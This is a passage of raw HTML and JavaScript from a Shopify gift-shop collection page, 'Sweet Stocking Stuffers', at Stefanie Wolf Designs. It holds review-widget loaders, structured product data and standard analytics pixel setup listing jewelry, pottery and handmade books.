</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/collection-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-collection-json-ld">
{
  "@context" : "http://schema.org",
  "@type": "CollectionPage",
  "@id": "https://stefaniewolf.com/collections/sweet-sentimental-gifts",
  "name": "Sweet Stocking Stuffers",
  "url": "https://stefaniewolf.com/collections/sweet-sentimental-gifts",
  
  "description": "These sweet sentimental stocking stuffers may be small but go a long way towards showing someone just much you\u0026#39;re thinking of them.  ",
  
  
  "image": "https://stefaniewolf.com/cdn/shop/collections/IMG_8685-884420_jpg-377839_1024x1024.webp?v=1700832231",
  
  "mainEntity" : {
    "@type":"ItemList",
    "itemListElement":[
      

      {
        "@type":"ListItem",
        "position":1,
        "url":"https://stefaniewolf.com/products/small-freshwater-pearl-stud-earrings"
      },
      {
        "@type":"ListItem",
        "position":2,
        "url":"https://stefaniewolf.com/products/gemstone-roll-on-perfume-oil-amber-1-8-oz"
      },
      {
        "@type":"ListItem",
        "position":3,
        "url":"https://stefaniewolf.com/products/handmade-marthas-vineyard-keepsake-tray"
      },
      {
        "@type":"ListItem",
        "position":4,
        "url":"https://stefaniewolf.com/products/handmade-marthas-vineyard-ornament"
      },
      {
        "@type":"ListItem",
        "position":5,
        "url":"https://stefaniewolf.com/products/petite-leaf-earrings"
      },
      {
        "@type":"ListItem",
        "position":6,
        "url":"https://stefaniewolf.com/products/one-hundred-blessings-handmade-gift-package-of-proverbs-sayings-and-wisdom"
      },
      {
        "@type":"ListItem",
        "position":7,
        "url":"https://stefaniewolf.com/products/ocean-quartz-wishbone-earrings"
      },
      {
        "@type":"ListItem",
        "position":8,
        "url":"https://stefaniewolf.com/products/rainbow-special-edition-1-strand-bracelet-trilogy"
      },
      {
        "@type":"ListItem",
        "position":9,
        "url":"https://stefaniewolf.com/products/handmade-book-of-simple-graces"
      },
      {
        "@type":"ListItem",
        "position":10,
        "url":"https://stefaniewolf.com/products/handsewn-book-by-ingrid-goff-maidoff-friendship"
      },
      {
        "@type":"ListItem",
        "position":11,
        "url":"https://stefaniewolf.com/products/handmade-marthas-vineyard-keepsake-bowl"
      },
      {
        "@type":"ListItem",
        "position":12,
        "url":"https://stefaniewolf.com/products/gilded-oyster-jewelry-dish-natural"
      },
      {
        "@type":"ListItem",
        "position":13,
        "url":"https://stefaniewolf.com/products/wisdom-box-matchbox-gift-package-of-proverbs-sayings-and-wisdom"
      },
      {
        "@type":"ListItem",
        "position":14,
        "url":"https://stefaniewolf.com/products/handsewn-book-by-ingrid-goff-maidoff-grace"
      },
      {
        "@type":"ListItem",
        "position":15,
        "url":"https://stefaniewolf.com/products/copy-of-handsewn-book-by-ingrid-goff-maidoff-courage"
      },
      {
        "@type":"ListItem",
        "position":16,
        "url":"https://stefaniewolf.com/products/handsewn-book-by-ingrid-goff-maidoff-living-wisdom"
      },
      {
        "@type":"ListItem",
        "position":17,
        "url":"https://stefaniewolf.com/products/handmade-marthas-vineyard-jewelry-tray"
      },
      {
        "@type":"ListItem",
        "position":18,
        "url":"https://stefaniewolf.com/products/handmade-marthas-vineyard-charcuterie-tray-large"
      },
      {
        "@type":"ListItem",
        "position":19,
        "url":"https://stefaniewolf.com/products/flower-stud-earrings-aster"
      },
      {
        "@type":"ListItem",
        "position":20,
        "url":"https://stefaniewolf.com/products/chunky-pearl-bracelet"
      }
  
    ]
  }
}

</script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bbca0-fcf5-7f6c-8590-d768dd0bcdd7/sdm-extensions-56/assets/hc-original-price.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b20db-86ea-7f60-a5ac-efd39c1e2d01/appointment-booking-appointo-87/assets/appointo_bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1935941,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1935941,storefrontBaseUrl: "https://stefaniewolf.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2254930208","configuration":"{\"accountID\":\"PmpBEV\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1497039136","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"845054240","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-B8NEJK16X0\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-B8NEJK16X0\\\",\\\"AW-760284292\\\/x66xCJ-lyrwCEISJxOoC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-B8NEJK16X0\\\",\\\"AW-760284292\\\/PUinCJylyrwCEISJxOoC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-B8NEJK16X0\\\",\\\"AW-760284292\\\/ULp6CJalyrwCEISJxOoC\\\",\\\"MC-QF74B1M9J0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-B8NEJK16X0\\\",\\\"AW-760284292\\\/YBoOCJOlyrwCEISJxOoC\\\",\\\"MC-QF74B1M9J0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-B8NEJK16X0\\\",\\\"AW-760284292\\\/vnRgCJClyrwCEISJxOoC\\\",\\\"MC-QF74B1M9J0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-B8NEJK16X0\\\",\\\"AW-760284292\\\/3r93CKKlyrwCEISJxOoC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-B8NEJK16X0\\\",\\\"AW-760284292\\\/P7PjCJmlyrwCEISJxOoC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"412156192","configuration":"{\"pixel_id\":\"1754030508032328\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"168395040","configuration":"{\"tagID\":\"2612655782709\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Stefanie Wolf Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"stefaniewolf.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/stefaniewolf.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://stefaniewolf.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1935941","storefrontBaseUrl":"https:\/\/stefaniewolf.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"172302008419\",\"title\":\"Sweet Stocking Stuffers\",\"productVariants\":[{\"price\":{\"amount\":39.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Freshwater Pearl Stud Earrings, Small, 6mm, Sterling\",\"vendor\":\"Janes Pearl World\",\"id\":\"6710093414499\",\"untranslatedTitle\":\"Freshwater Pearl Stud Earrings, Small, 6mm, Sterling\",\"url\":\"\/products\/small-freshwater-pearl-stud-earrings\",\"type\":\"Vendor Jewelry\"},\"id\":\"39763998113891\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/DSC_0211-125848.png?v=1762438637\"},\"sku\":\"PrlStd6PK\",\"title\":\"Pink\",\"untranslatedTitle\":\"Pink\"},{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gemstone Roll-On Perfume Oil, 1\/8 oz. Fragrance\",\"vendor\":\"Sage Lifestyle\",\"id\":\"6814911791203\",\"untranslatedTitle\":\"Gemstone Roll-On Perfume Oil, 1\/8 oz. Fragrance\",\"url\":\"\/products\/gemstone-roll-on-perfume-oil-amber-1-8-oz\",\"type\":\"Bath \u0026 Body\"},\"id\":\"40000175800419\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/f345c2d8e5d27d5926d90a5321f40486afb610148e407a64be4efb4984e66887_6446b1f3-5333-4bf7-bb7f-6bf91db945d0.webp?v=1687497631\"},\"sku\":\"OSLGRAB\",\"title\":\"Amber\",\"untranslatedTitle\":\"Amber\"},{\"price\":{\"amount\":42.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Color Wave Jewelry Tray, Martha's Vineyard\",\"vendor\":\"Birdsong Ceramics\",\"id\":\"7996003975456\",\"untranslatedTitle\":\"Color Wave Jewelry Tray, Martha's Vineyard\",\"url\":\"\/products\/handmade-marthas-vineyard-keepsake-tray\",\"type\":\"Home Decor\"},\"id\":\"43727404237088\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796\"},\"sku\":\"OAHBKTrayTL\",\"title\":\"Teal\",\"untranslatedTitle\":\"Teal\"},{\"price\":{\"amount\":24.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handmade Martha's Vineyard Pottery Ornament\",\"vendor\":\"Birdsong Ceramics\",\"id\":\"6671473737827\",\"untranslatedTitle\":\"Handmade Martha's Vineyard Pottery Ornament\",\"url\":\"\/products\/handmade-marthas-vineyard-ornament\",\"type\":\"Home Decor\"},\"id\":\"43715415703840\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/DSC_0053-902813.png?v=1694461989\"},\"sku\":\"OBCOCO\",\"title\":\"Cobalt\",\"untranslatedTitle\":\"Cobalt\"},{\"price\":{\"amount\":48.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Petite Leaf Earrings\",\"vendor\":\"Stefanie Wolf Designs\",\"id\":\"3554402500707\",\"untranslatedTitle\":\"Petite Leaf Earrings\",\"url\":\"\/products\/petite-leaf-earrings\",\"type\":\"SWD Jewelry\"},\"id\":\"28168866988131\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/LEPTPetiteLeafEarringsStefanieWolfDesigns-06-997616.jpg?v=1637249018\"},\"sku\":\"LEPTRG\",\"title\":\"Red \/ Gold (RG)\",\"untranslatedTitle\":\"Red \/ Gold (RG)\"},{\"price\":{\"amount\":24.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"One Hundred Blessings, Handmade Gift Package of Proverbs, Sayings and Wisdom\",\"vendor\":\"Ingrid Goff-Maidoff\",\"id\":\"4577117798499\",\"untranslatedTitle\":\"One Hundred Blessings, Handmade Gift Package of Proverbs, Sayings and Wisdom\",\"url\":\"\/products\/one-hundred-blessings-handmade-gift-package-of-proverbs-sayings-and-wisdom\",\"type\":\"Paper Goods, Books and Stickers\"},\"id\":\"32493295042659\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222\"},\"sku\":\"OAIGblessings\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":62.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ocean Quartz Wishbone Earrings\",\"vendor\":\"Stefanie Wolf Designs\",\"id\":\"462186320\",\"untranslatedTitle\":\"Ocean Quartz Wishbone Earrings\",\"url\":\"\/products\/ocean-quartz-wishbone-earrings\",\"type\":\"SWD Jewelry\"},\"id\":\"1327595600\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/CQ8A6770-434554.jpg?v=1624025230\"},\"sku\":\"CEWIOQ\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rainbow Special Edition, Glass Tile Rectangle 1-Strand Bracelet, Trilogy\",\"vendor\":\"Stefanie Wolf Designs\",\"id\":\"4612419977315\",\"untranslatedTitle\":\"Rainbow Special Edition, Glass Tile Rectangle 1-Strand Bracelet, Trilogy\",\"url\":\"\/products\/rainbow-special-edition-1-strand-bracelet-trilogy\",\"type\":\"SWD Jewelry\"},\"id\":\"32613235753059\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978\"},\"sku\":\"TB1SMRS\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handmade Book of Simple Graces\",\"vendor\":\"Ingrid Goff-Maidoff\",\"id\":\"4179631046755\",\"untranslatedTitle\":\"Handmade Book of Simple Graces\",\"url\":\"\/products\/handmade-book-of-simple-graces\",\"type\":\"Paper Goods, Books and Stickers\"},\"id\":\"30381779189859\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992\"},\"sku\":\"OAIGMG\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handsewn Book, Friendship\",\"vendor\":\"Ingrid Goff-Maidoff\",\"id\":\"4577170817123\",\"untranslatedTitle\":\"Handsewn Book, Friendship\",\"url\":\"\/products\/handsewn-book-by-ingrid-goff-maidoff-friendship\",\"type\":\"Paper Goods, Books and Stickers\"},\"id\":\"32493478183011\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/IMG_8685-884420.jpg?v=1624025042\"},\"sku\":\"OAIGMB_friendship\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":42.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handmade Martha's Vineyard Keepsake Bowl\",\"vendor\":\"Birdsong Ceramics\",\"id\":\"348533882907\",\"untranslatedTitle\":\"Handmade Martha's Vineyard Keepsake Bowl\",\"url\":\"\/products\/handmade-marthas-vineyard-keepsake-bowl\",\"type\":\"Home Decor\"},\"id\":\"39897061064803\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/DSC_0004-742096.png?v=1704478852\"},\"sku\":\"OAHBCR\",\"title\":\"Cobalt\",\"untranslatedTitle\":\"Cobalt\"},{\"price\":{\"amount\":44.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gilded Oyster Jewelry Dish, Natural\",\"vendor\":\"Grit \u0026 Grace\",\"id\":\"4737580367971\",\"untranslatedTitle\":\"Gilded Oyster Jewelry Dish, Natural\",\"url\":\"\/products\/gilded-oyster-jewelry-dish-natural\",\"type\":\"Home Decor\"},\"id\":\"33271520002147\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/small_single_shopify-219845.jpg?v=1624024920\"},\"sku\":\"OGGJDNAT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wisdom Box, Matchbox Gift Package of 